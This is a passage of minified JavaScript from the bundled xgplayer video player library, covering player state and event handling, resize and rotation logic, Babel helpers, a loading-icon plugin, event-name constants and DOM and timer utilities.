").concat(S.ROTATE_FULLSCREEN):S.ROTATE_FULLSCREEN;this.recoverFullStyle(this.root,this._fullscreenEl,t,S.PARENT_ROTATE_FULLSCREEN),this.isRotateFullscreen=!1,this.fullscreen=!1,this.setRotateDeg(0),this.emit(d.Dx,!1),this._rootStyle&&(this.root.style.style=this._rootStyle,this._rootStyle=!1)}},{key:"setRotateDeg",value:function(e){90===window.orientation||-90===window.orientation?this.rotateDeg=0:this.rotateDeg=e}},{key:"focus",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{autoHide:!this.config.closeDelayBlur,delay:this.config.inactive};this.isActive?this.onFocus(e):this.emit(d.Rj,(0,n.T1)({paused:this.paused,ended:this.ended},e))}},{key:"blur",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{ignorePaused:!1};this.isActive?(this._clearUserTimer(),this.emit(d.m_,(0,n.T1)({paused:this.paused,ended:this.ended},e))):this.onBlur(e)}},{key:"onFocus",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{autoHide:!0,delay:3e3},i=this.innerStates;if(this.isActive=!0,this.removeClass(S.INACTIVE),this._clearUserTimer(),void 0!==t.isLock&&(i.isActiveLocked=t.isLock),!1===t.autoHide||!0===t.isLock||i.isActiveLocked)this._clearUserTimer();else{var n=t&&t.delay?t.delay:this.config.inactive;this.userTimer=s.Ay.setTimeout(this,function(){e.userTimer=null,e.blur()},n)}}},{key:"onBlur",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.ignorePaused,i=void 0!==t&&t;if(!this.innerStates.isActiveLocked){var n=this.config.closePauseVideoFocus;this.isActive=!1,(i||n||!this.paused&&!this.ended)&&this.addClass(S.INACTIVE)}}},{key:"onEmptied",value:function(){this.updateAcc("emptied")}},{key:"onCanplay",value:function(){this.removeClass(S.ENTER),this.removeClass(S.ERROR),this.removeClass(S.LOADING),this.isCanplay=!0,this.waitTimer&&s.Ay.clearTimeout(this,this.waitTimer)}},{key:"onLoadeddata",value:function(){var e=this;this.isError=!1,this.isSeeking=!1,this.__startTime>0&&(this.duration>0?this._seekToStartTime():this.once(d.W5,function(){e._seekToStartTime()}))}},{key:"onLoadstart",value:function(){this.removeClass(S.ERROR),this.isCanplay=!1}},{key:"onPlay",value:function(){this.state===V.x.ENDED&&this.setState(V.x.RUNNING),this.removeClass(S.PAUSED),this.ended&&this.removeClass(S.ENDED),!this.config.closePlayVideoFocus&&this.focus()}},{key:"onPause",value:function(){this.addClass(S.PAUSED),this.updateAcc("pause"),this.config.closePauseVideoFocus||(this._clearUserTimer(),this.focus())}},{key:"onEnded",value:function(){this.updateAcc("ended"),this.addClass(S.ENDED),this.setState(V.x.ENDED)}},{key:"onError",value:function(){this.isError=!0,this.updateAcc("error"),this.removeClass(S.NOT_ALLOW_AUTOPLAY),this.removeClass(S.NO_START),this.removeClass(S.ENTER),this.removeClass(S.LOADING),this.addClass(S.ERROR)}},{key:"onSeeking",value:function(){this.isSeeking||this.updateAcc("seeking"),this.isSeeking=!0,this.addClass(S.SEEKING)}},{key:"onSeeked",value:function(){this.isSeeking=!1,this.waitTimer&&s.Ay.clearTimeout(this,this.waitTimer),this.removeClass(S.LOADING),this.removeClass(S.SEEKING)}},{key:"onWaiting",value:function(){var e=this;this.waitTimer&&s.Ay.clearTimeout(this,this.waitTimer),this.updateAcc("waiting"),this.waitTimer=s.Ay.setTimeout(this,function(){e.addClass(S.LOADING),e.emit(d.F5),s.Ay.clearTimeout(e,e.waitTimer),e.waitTimer=null},this.config.minWaitDelay)}},{key:"onPlaying",value:function(){var e=this;this.isError=!1;var t=S.NO_START,i=S.PAUSED,n=S.ENDED,o=S.ERROR,r=S.REPLAY,s=S.LOADING,a=[t,i,n,o,r,s];a.forEach(function(t){e.removeClass(t)}),this._accPlayed.t||this.paused||this.ended||(this._accPlayed.t=(new Date).getTime())}},{key:"onTimeupdate",value:function(){!this._videoHeight&&this.media.videoHeight&&this.resize(),(this.waitTimer||this.hasClass(S.LOADING))&&this.media.readyState>2&&(this.removeClass(S.LOADING),s.Ay.clearTimeout(this,this.waitTimer),this.waitTimer=null),!this.paused&&this.state===V.x.NOTALLOW&&this.duration&&(this.setState(V.x.RUNNING),this.emit(d.KH)),this._accPlayed.t||this.paused||this.ended||(this._accPlayed.t=(new Date).getTime())}},{key:"onVolumechange",value:function(){"Number"===s.Ay.typeOf(this.config.volume)&&(this.config.volume=this.volume)}},{key:"onRatechange",value:function(){this.config.defaultPlaybackRate=this.playbackRate}},{key:"emitUserAction",value:function(e,t,i){if(this.media&&t&&e){var o="String"===s.Ay.typeOf(e)?e:e.type||"";i.props&&"Array"!==s.Ay.typeOf(i.props)&&(i.props=[i.props]),this.emit(d.vB,(0,n.T1)({eventType:o,action:t,currentTime:this.currentTime,duration:this.duration,ended:this.ended,event:e},i))}}},{key:"updateAcc",value:function(e){if(this._accPlayed.t){var t=(new Date).getTime()-this._accPlayed.t;this._accPlayed.acc+=t,this._accPlayed.t=0,("ended"===e||this.ended)&&(this._accPlayed.loopAcc=this._accPlayed.acc)}}},{key:"checkBuffer",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{startDiff:0,endDiff:0},i=t||{},n=i.startDiff,o=void 0===n?0:n,r=i.endDiff,s=void 0===r?0:r,a=this.media.buffered;if(!a||0===a.length||!this.duration)return!0;for(var l=e||this.media.currentTime||.2,u=a.length,c=0;c<u;c++)if(a.start(c)+o<=l&&a.end(c)-s>l)return!0;return!1}},{key:"resizePosition",value:function(){var e=this,t=this.videoPos,i=t.vy,n=t.vx,o=t.h,r=t.w,a=this.videoPos.rotate;if(!(a<0&&o<0&&r<0)){var l=this.videoPos._pi;if(!l&&this.media.videoHeight&&(l=this.media.videoWidth/this.media.videoHeight*100),l){this.videoPos.pi=l,a=a<0?0:a;var u={rotate:a},c=0,h=0,d=1,f=Math.abs(a/90),g=this.root,p=this.innerContainer,v=g.offsetWidth,y=p?p.offsetHeight:g.offsetHeight,m={},k=y,A=v;if(f%2===0)d=o>0?100/o:r>0?100/r:1,u.scale=d,c=i>0?(100-o)/2-i:0,u.y=2===f?0-c:c,h=n>0?(100-r)/2-n:0,u.x=2===f?0-h:h,m.width="".concat(A,"px"),m.height="".concat(k,"px"),m.maxWidth="",m.maxHeight="";else if(f%2===1){A=y,k=v;var b=y-v;h=-b/2/A*100,u.x=3===f?h+i/2:h-i/2,c=b/2/k*100,u.y=3===f?c+n/2:c-n/2,u.scale=d,m.width="".concat(A,"px"),m.maxWidth="".concat(A,"px"),m.height="".concat(k,"px"),m.maxHeight="".concat(k,"px")}var _=s.Ay.getTransformStyle(u,this.media.style.transform||this.media.style.webkitTransform);m.transform=_,m.webkitTransform=_,Object.keys(m).map(function(t){e.media.style[t]=m[t]})}}}},{key:"position",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{h:0,y:0,x:0,w:0};if(this.media&&e&&e.h){var t=this.videoPos;t.h=100*e.h||0,t.w=100*e.w||0,t.vx=100*e.x||0,t.vy=100*e.y||0,this.resizePosition()}}},{key:"setConfig",value:function(e){var t=this;e&&Object.keys(e).map(function(i){if("plugins"!==i){t.config[i]=e[i];var n=t.plugins[i.toLowerCase()];n&&"Function"===s.Ay.typeOf(n.setConfig)&&n.setConfig(e[i])}})}},{key:"playNext",value:function(e){var t=this;this.resetState(),this.setConfig(e),this._currentTime=0,this._duration=0,(0,L.Eu)(this,"playnext",function(){t.start(),t.emit(d.A2,e)})}},{key:"resize",value:function(){var e=this;if(this.media&&this.root){var t=this.root.getBoundingClientRect();this.sizeInfo.width=t.width,this.sizeInfo.height=t.height,this.sizeInfo.left=t.left,this.sizeInfo.top=t.top;var i=this.media,n=i.videoWidth,o=i.videoHeight,r=this.config,s=r.fitVideoSize,a=r.videoFillMode;if("fill"!==a&&"cover"!==a&&"contain"!==a||this.setAttribute("data-xgfill",a),o&&n){this._videoHeight=o,this._videoWidth=n;var l=this.controls&&this.innerContainer?this.controls.root.getBoundingClientRect().height:0,u=t.width,c=t.height-l,h=parseInt(n/o*1e3,10),f=parseInt(u/c*1e3,10),g=u,p=c,v={};"auto"===s&&f>h||"fixWidth"===s?(p=u/h*1e3,this.config.fluid?v.paddingTop="".concat(100*p/g,"%"):v.height="".concat(p+l,"px")):("auto"===s&&f<h||"fixHeight"===s)&&(g=h*c/1e3,v.width="".concat(g,"px")),this.fullscreen||this.cssfullscreen||Object.keys(v).forEach(function(t){e.root.style[t]=v[t]}),("fillHeight"===a&&f<h||"fillWidth"===a&&f>h)&&this.setAttribute("data-xgfill","cover");var y={videoScale:h,vWidth:g,vHeight:p,cWidth:g,cHeight:p+l};this.resizePosition(),this.emit(d.F4,y)}}}},{key:"updateObjectPosition",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;this.media.updateObjectPosition?this.media.updateObjectPosition(e,t):this.media.style.objectPosition="".concat(100*e,"% ").concat(100*t,"%")}},{key:"setState",value:function(e){R.A.logInfo("setState","state from:".concat(V.w[this.state]," to:").concat(V.w[e])),this._state=e}},{key:"preProcessUrl",value:function(e,t){var i=this.config,n=i.preProcessUrl,o=i.preProcessUrlOptions,r=Object.assign({},o,t);return s.Ay.isBlob(e)||"function"!==typeof n?{url:e}:n(e,r)}},{key:"_seekToStartTime",value:function(){this.__startTime>0&&this.duration>0&&(this.currentTime=this.__startTime>this.duration?this.duration:this.__startTime,this.__startTime=-1)}},{key:"state",get:function(){return this._state}},{key:"isFullscreen",get:function(){return this.fullscreen}},{key:"isCssfullScreen",get:function(){return this.cssfullscreen}},{key:"hasStart",get:function(){return this._hasStart},set:function(e){"boolean"===typeof e&&(this._hasStart=e,!1===e&&this.setState(V.x.READY),this.emit("hasstart"))}},{key:"isPlaying",get:function(){return this._state===V.x.RUNNING||this._state===V.x.ENDED},set:function(e){e?this.setState(V.x.RUNNING):this._state>=V.x.RUNNING&&this.setState(V.x.ATTACHED)}},{key:"definitionList",get:function(){return this.config&&this.config.definition&&this.config.definition.list||[]},set:function(e){var t=this,i=this.config.definition,n=null,o=null;i.list=e,this.emit("resourceReady",e),e.forEach(function(e){var r;(null===(r=t.curDefinition)||void 0===r?void 0:r.definition)===e.definition&&(n=e),i.defaultDefinition===e.definition&&(o=e)}),!o&&e.length>0&&(o=e[0]),n?this.changeDefinition(n):o&&this.changeDefinition(o)}},{key:"videoFrameInfo",get:function(){var e={total:0,dropped:0,corrupted:0,droppedRate:0,droppedDuration:0};if(!this.media||!this.media.getVideoPlaybackQuality)return e;var t=this.media.getVideoPlaybackQuality();return e.dropped=t.droppedVideoFrames||0,e.total=t.totalVideoFrames||0,e.corrupted=t.corruptedVideoFrames||0,e.total>0&&(e.droppedRate=e.dropped/e.total*100,e.droppedDuration=parseInt(this.cumulateTime/e.total*e.dropped,0)),e}},{key:"lang",get:function(){return this.config.lang},set:function(e){var t=j.langKeys.filter(function(t){return t===e});0!==t.length||"zh"===e?(this.config.lang=e,w.setLang(e,this)):console.error("Sorry, set lang fail, because the language [".concat(e,"] is not supported now, list of all supported languages is [").concat(j.langKeys.join(),"] "))}},{key:"i18n",get:function(){var e=this.config.lang;return"zh"===e&&(e="zh-cn"),this.__i18n.lang[e]||this.__i18n.lang.en}},{key:"i18nKeys",get:function(){return this.__i18n.textKeys||{}}},{key:"version",get:function(){return l}},{key:"playerId",get:function(){return this._pluginInfoId}},{key:"url",get:function(){return this.__url||this.config.url},set:function(e){this.__url=e}},{key:"poster",get:function(){return this.plugins.poster?this.plugins.poster.config.poster:this.config.poster},set:function(e){this.plugins.poster&&this.plugins.poster.update(e)}},{key:"readyState",get:function(){return(0,n.Jt)((0,n.U6)(i.prototype),"readyState",this)}},{key:"error",get:function(){var e=(0,n.Jt)((0,n.U6)(i.prototype),"error",this);return this.i18n[e]||e}},{key:"networkState",get:function(){return(0,n.Jt)((0,n.U6)(i.prototype),"networkState",this)}},{key:"fullscreenChanging",get:function(){return!(null===this._fullScreenOffset)}},{key:"cumulateTime",get:function(){var e=this._accPlayed,t=e.acc,i=e.t;return i?(new Date).getTime()-i+t:t}},{key:"zoom",get:function(){return this.config.zoom},set:function(e){this.config.zoom=e}},{key:"videoRotateDeg",get:function(){return this.videoPos.rotate},set:function(e){e=s.Ay.convertDeg(e),e%90===0&&e!==this.videoPos.rotate&&(this.videoPos.rotate=e,this.resizePosition())}},{key:"avgSpeed",get:function(){return J},set:function(e){J=e}},{key:"realTimeSpeed",get:function(){return X},set:function(e){X=e}},{key:"offsetCurrentTime",get:function(){return this._offsetInfo.currentTime||0},set:function(e){this._offsetInfo.currentTime=e}},{key:"offsetDuration",get:function(){return this._offsetInfo.duration||0},set:function(e){this._offsetInfo.duration=e||0}},{key:"hook",value:function(e,t){return L.A_.call.apply(L.A_,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"useHooks",value:function(e,t){return L.uQ.call.apply(L.uQ,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"removeHooks",value:function(e,t){return L.j.call.apply(L.j,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"usePluginHooks",value:function(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];return L.tC.call.apply(L.tC,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"removePluginHooks",value:function(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];return L.oq.call.apply(L.oq,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"setUserActive",value:function(e,t){var i;"boolean"===typeof t&&t!==this.muted&&(this.addInnerOP("volumechange"),s.Ay.typeOf(t)===Boolean&&(this.muted=t)),null===(i=q)||void 0===i||i.setActive(this.playerId,e)}}],[{key:"debugger",get:function(){return R.A.config.debug},set:function(e){R.A.config.debug=e}},{key:"instManager",get:function(){return q},set:function(e){q=e}},{key:"getCurrentUserActivePlayerId",value:function(){var e;return null===(e=q)||void 0===e?void 0:e.getActiveId()}},{key:"setCurrentUserActive",value:function(e,t){var i;null===(i=q)||void 0===i||i.setActive(e,t)}},{key:"isHevcSupported",value:function(){return a.A.isHevcSupported()}},{key:"probeConfigSupported",value:function(e){return a.A.probeConfigSupported(e)}},{key:"install",value:function(e,t){i.plugins||(i.plugins={}),i.plugins[e]||(i.plugins[e]=t)}},{key:"use",value:function(e,t){i.plugins||(i.plugins={}),i.plugins[e]=t}}]),i}(p);(0,n.n8)(Q,"defaultPreset",null),(0,n.n8)(Q,"XgVideoProxy",null),Q.instManager=W.getInstance()},42529(e,t,i){i.d(t,{B:()=>h,GM:()=>v,Jt:()=>k,Og:()=>A,T1:()=>r,U6:()=>d,V5:()=>p,j6:()=>u,n8:()=>c,uk:()=>s,wf:()=>y,xs:()=>a});var n=i(54119);i(52675),i(89463),i(2259),i(45700),i(16280),i(76918),i(2008),i(51629),i(23418),i(64346),i(44114),i(34782),i(89572),i(23288),i(94170),i(62010),i(18111),i(22489),i(7588),i(2892),i(59904),i(67945),i(84185),i(83851),i(81278),i(40875),i(79432),i(63548),i(10287),i(26099),i(60825),i(40888),i(15472),i(27495),i(90906),i(38781),i(47764),i(23500),i(62953);function o(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?o(Object(i),!0).forEach(function(t){c(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):o(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,w(n.key),n)}}function u(e,t,i){return t&&l(e.prototype,t),i&&l(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t,i){return t=w(t),t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function h(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e,t){if(t&&("object"===(0,n.A)(t)||"function"===typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function y(e){var t=g();return function(){var i,n=d(e);if(t){var o=d(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return v(this,i)}}function m(e,t){while(!Object.prototype.hasOwnProperty.call(e,t))if(e=d(e),null===e)break;return e}function k(){return k="undefined"!==typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,i){var n=m(e,t);if(n){var o=Object.getOwnPropertyDescriptor(n,t);return o.get?o.get.call(arguments.length<3?e:i):o.value}},k.apply(this,arguments)}function A(e){return b(e)||_(e)||C(e)||T()}function b(e){if(Array.isArray(e))return E(e)}function _(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function C(e,t){if(e){if("string"===typeof e)return E(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?E(e,t):void 0}}function E(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function T(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(e,t){if("object"!==(0,n.A)(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var o=i.call(e,t||"default");if("object"!==(0,n.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function w(e){var t=x(e,"string");return"symbol"===(0,n.A)(t)?t:String(t)}},55839(e,t,i){i.d(t,{A:()=>s});var n=i(42529),o=i(83752);function r(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="-5 -5 110 110">\n  <path d="M100,50A50,50,0,1,1,50,0" stroke-width="5" stroke="#ddd" stroke-dasharray="236" fill="none"></path>\n</svg>\n',"image/svg+xml").firstChild}var s=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){return(0,n.xs)(this,i),t.apply(this,arguments)}return(0,n.j6)(i,[{key:"registerIcons",value:function(){return{loadingIcon:r}}},{key:"afterCreate",value:function(){this.appendChild("xg-loading-inner",this.icons.loadingIcon)}},{key:"render",value:function(){return'\n    <xg-loading class="xgplayer-loading">\n      <xg-loading-inner></xg-loading-inner>\n    </xg-loading>'}}],[{key:"pluginName",get:function(){return"loading"}},{key:"defaultConfig",get:function(){return{position:o.lP.ROOT}}}]),i}(o.Ay)},56030(e,t,i){i.d(t,{A2:()=>D,AB:()=>P,BY:()=>f,C2:()=>H,CM:()=>U,DH:()=>F,Dx:()=>S,F4:()=>R,F5:()=>w,Gd:()=>p,Hz:()=>r,KH:()=>b,N8:()=>T,OC:()=>g,Rj:()=>y,Ut:()=>M,W5:()=>h,Wr:()=>E,Wu:()=>d,Wz:()=>C,dQ:()=>I,ff:()=>s,h9:()=>x,hV:()=>o,jU:()=>v,mQ:()=>a,m_:()=>m,nQ:()=>c,pi:()=>O,q_:()=>_,tr:()=>n,uE:()=>u,uv:()=>A,vB:()=>N,vN:()=>L,yE:()=>k,yK:()=>l});var n="play",o="ended",r="pause",s="error",a="seeked",l="timeupdate",u="waiting",c="canplay",h="durationchange",d="volumechange",f="loadeddata",g="ratechange",p="progress",v="emptied",y="focus",m="blur",k="ready",A="urlNull",b="autoplay_started",_="autoplay_was_prevented",C="complete",E="replay",T="destroy",x="urlchange",w="loading",S="fullscreen_change",I="cssFullscreen_change",O="mini_state_change",L="definition_change",P="after_definition_change",R="video_resize",D="playnext",N="user_action",M="reset",F="source_error",H="source_success",U=["play","playing","ended","pause","error","seeking","seeked","timeupdate","waiting","canplay","canplaythrough","durationchange","volumechange","loadeddata","loadedmetadata","ratechange","progress","loadstart","emptied","stalled","suspend","abort","lowdecode"]},61206(e,t,i){i.d(t,{Dq:()=>d,Ay:()=>s,Xo:()=>h,nF:()=>c});i(16280),i(76918),i(28706),i(88431),i(51629),i(25276),i(48598),i(62062),i(44114),i(34782),i(15086),i(26910),i(54554),i(59089),i(23288),i(94170),i(62010),i(18111),i(7588),i(61701),i(79432),i(26099),i(78459),i(58940),i(84864),i(57465),i(27495),i(87745),i(90906),i(38781),i(71761),i(25440),i(90744),i(42762),i(23500),i(76031);var n=i(42529),o=i(69566),r=function(){function e(t){(0,n.xs)(this,e),this.bufferedList=t}return(0,n.j6)(e,[{key:"start",value:function(e){return this.bufferedList[e].start}},{key:"end",value:function(e){return this.bufferedList[e].end}},{key:"length",get:function(){return this.bufferedList.length}}]),e}(),s={};function a(e,t){for(var i=0,n=t.length;i<n;i++)if(e.indexOf(t[i])>-1)return!0;return!1}function l(e){var t=(0,n.uk)(e);return null!==e&&("object"===t||"function"===t)}function u(e,t,i){var n,o,r,s,a,u,c=0,h=!1,d=!1,f=!0,g=!t&&0!==t&&"function"===typeof window.requestAnimationFrame;if("function"!==typeof e)throw new TypeError("Expected a function");function p(t){var i=n,r=o;return n=o=void 0,c=t,s=e.apply(r,i),s}function v(e,t){return g?(window.cancelAnimationFrame(a),window.requestAnimationFrame(e)):setTimeout(e,t)}function y(e){if(g)return window.cancelAnimationFrame(e);clearTimeout(e)}function m(e){return c=e,a=v(b,t),h?p(e):s}function k(e){var i=e-u,n=e-c,o=t-i;return d?Math.min(o,r-n):o}function A(e){var i=e-u,n=e-c;return void 0===u||i>=t||i<0||d&&n>=r}function b(){var e=Date.now();if(A(e))return _(e);a=v(b,k(e))}function _(e){return a=void 0,f&&n?p(e):(n=o=void 0,s)}function C(){void 0!==a&&y(a),c=0,n=u=o=a=void 0}function E(){return void 0===a?s:_(Date.now())}function T(){return void 0!==a}function x(){for(var e=Date.now(),i=A(e),r=arguments.length,l=new Array(r),c=0;c<r;c++)l[c]=arguments[c];if(n=l,o=this,u=e,i){if(void 0===a)return m(u);if(d)return a=v(b,t),p(u)}return void 0===a&&(a=v(b,t)),s}return t=+t||0,l(i)&&(h=!!i.leading,d="maxWait"in i,r=d?Math.max(+i.maxWait||0,t):r,f="trailing"in i?!!i.trailing:f),x.cancel=C,x.flush=E,x.pending=T,x}function c(e,t,i){var n=!0,o=!0;if("function"!==typeof e)throw new TypeError("Expected a function");return l(i)&&(n="leading"in i?!!i.leading:n,o="trailing"in i?!!i.trailing:o),u(e,t,{leading:n,trailing:o,maxWait:t})}function h(){var e=(document.documentElement.getAttribute("lang")||navigator.language||"zh-cn").toLocaleLowerCase();return"zh-cn"===e&&(e="zh"),e}function d(e,t,i){if(e){var n=e.getAttribute(i);return!(!n||n!==t||"VIDEO"!==e.tagName&&"AUDIO"!==e.tagName)}}s.createDom=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"div",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",o=document.createElement(e);return o.className=n,o.innerHTML=t,Object.keys(i).forEach(function(t){var n=t,r=i[t];"video"===e||"audio"===e||"live-video"===e?r&&o.setAttribute(n,r):o.setAttribute(n,r)}),o},s.createDomFromHtml=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";try{var n=document.createElement("div");n.innerHTML=e;var r=n.children;return n=null,r.length>0?(r=r[0],i&&s.addClass(r,i),t&&Object.keys(t).forEach(function(e){r.setAttribute(e,t[e])}),r):null}catch(a){return o.A.logError("util.createDomFromHtml",a),null}},s.hasClass=function(e,t){if(!e||!t)return!1;try{return Array.prototype.some.call(e.classList,function(e){return e===t})}catch(o){var i=e.className&&"object"===(0,n.uk)(e.className)?e.getAttribute("class"):e.className;return i&&!!i.match(new RegExp("(\\s|^)"+t+"(\\s|$)"))}},s.addClass=function(e,t){if(e&&t)try{t.replace(/(^\s+|\s+$)/g,"").split(/\s+/g).forEach(function(t){t&&e.classList.add(t)})}catch(i){s.hasClass(e,t)||(e.className&&"object"===(0,n.uk)(e.className)?e.setAttribute("class",e.getAttribute("class")+" "+t):e.className+=" "+t)}},s.removeClass=function(e,t){if(e&&t)try{t.replace(/(^\s+|\s+$)/g,"").split(/\s+/g).forEach(function(t){t&&e.classList.remove(t)})}catch(i){s.hasClass(e,t)&&t.split(/\s+/g).forEach(function(t){var i=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className&&"object"===(0,n.uk)(e.className)?e.setAttribute("class",e.getAttribute("class").replace(i," ")):e.className=e.className.replace(i," ")})}},s.toggleClass=function(e,t){e&&t.split(/\s+/g).forEach(function(t){s.hasClass(e,t)?s.removeClass(e,t):s.addClass(e,t)})},s.classNames=function(){for(var e=arguments,t=[],i=function(i){"String"===s.typeOf(e[i])?t.push(e[i]):"Object"===s.typeOf(e[i])&&Object.keys(e[i]).map(function(n){e[i][n]&&t.push(n)})},n=0;n<arguments.length;n++)i(n);return t.join(" ")},s.findDom=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,i=arguments.length>1?arguments[1]:void 0;try{e=t.querySelector(i)}catch(n){o.A.logError("util.findDom",n),0===i.indexOf("#")&&(e=t.getElementById(i.slice(1)))}return e},s.getCss=function(e,t){return e.currentStyle?e.currentStyle[t]:document.defaultView.getComputedStyle(e,!1)[t]},s.padStart=function(e,t,i){var n=String(i),o=t|0,r=Math.ceil(o/n.length),s=[],a=String(e);while(r--)s.push(n);return s.join("").substring(0,o-a.length)+a},s.format=function(e){if(window.isNaN(e))return"";e=Math.round(e);var t=s.padStart(Math.floor(e/3600),2,0),i=s.padStart(Math.floor((e-3600*t)/60),2,0),n=s.padStart(Math.floor(e-3600*t-60*i),2,0);return("00"===t?[i,n]:[t,i,n]).join(":")},s.event=function(e){if(e.touches){var t=e.touches[0]||e.changedTouches[0];e.clientX=t.clientX||0,e.clientY=t.clientY||0,e.offsetX=t.pageX-t.target.offsetLeft,e.offsetY=t.pageY-t.target.offsetTop}e._target=e.target||e.srcElement},s.typeOf=function(e){return Object.prototype.toString.call(e).match(/([^\s.*]+)(?=]$)/g)[0]},s.deepCopy=function(e,t){if("Object"===s.typeOf(t)&&"Object"===s.typeOf(e))return Object.keys(t).forEach(function(i){"Object"!==s.typeOf(t[i])||t[i]instanceof Node?"Array"===s.typeOf(t[i])?e[i]="Array"===s.typeOf(e[i])?e[i].concat(t[i]):t[i]:e[i]=t[i]:void 0===e[i]||void 0===e[i]?e[i]=t[i]:s.deepCopy(e[i],t[i])}),e},s.deepMerge=function(e,t){return Object.keys(t).map(function(i){var o;"Array"===s.typeOf(t[i])&&"Array"===s.typeOf(e[i])?"Array"===s.typeOf(e[i])&&(o=e[i]).push.apply(o,(0,n.Og)(t[i])):s.typeOf(e[i])!==s.typeOf(t[i])||null===e[i]||"Object"!==s.typeOf(e[i])||t[i]instanceof window.Node?null!==t[i]&&(e[i]=t[i]):s.deepMerge(e[i],t[i])}),e},s.getBgImage=function(e){var t=(e.currentStyle||window.getComputedStyle(e,null)).backgroundImage;if(!t||"none"===t)return"";var i=document.createElement("a");return i.href=t.replace(/url\("|"\)/g,""),i.href},s.copyDom=function(e){if(e&&1===e.nodeType){var t=document.createElement(e.tagName);return Array.prototype.forEach.call(e.attributes,function(e){t.setAttribute(e.name,e.value)}),e.innerHTML&&(t.innerHTML=e.innerHTML),t}return""},s.setInterval=function(e,t,i,n){e._interval[t]||(e._interval[t]=window.setInterval(i.bind(e),n))},s.clearInterval=function(e,t){clearInterval(e._interval[t]),e._interval[t]=null},s.setTimeout=function(e,t,i){e._timers||(e._timers=[]);var n=setTimeout(function(){t(),s.clearTimeout(e,n)},i);return e._timers.push(n),n},s.clearTimeout=function(e,t){var i=e._timers;if("Array"===s.typeOf(i)){for(var n=0;n<i.length;n++)if(i[n]===t){i.splice(n,1),clearTimeout(t);break}}else clearTimeout(t)},s.clearAllTimers=function(e){var t=e._timers;"Array"===s.typeOf(t)&&(t.map(function(e){clearTimeout(e)}),e._timerIds=[])},s.createImgBtn=function(e,t,i,n){var 